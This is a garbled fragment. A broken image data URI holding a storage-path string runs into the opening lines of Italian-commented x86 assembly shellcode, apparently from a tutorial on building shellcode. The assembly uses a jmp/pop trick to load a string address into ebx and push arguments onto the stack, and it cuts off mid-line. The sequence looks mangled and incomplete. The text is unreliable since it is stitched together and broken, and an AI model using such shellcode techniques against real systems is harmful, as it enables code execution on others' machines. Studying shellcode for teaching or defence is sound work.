 jmp stringa ;qui inizia il nostro shellcode indietro: pop ebx stringa: ;spostiamo in ebx l'ultimo valore dello stack mov eax,0 ;metto 0 in eax push eax ;metto nello stack argv[1] push ebx ;metto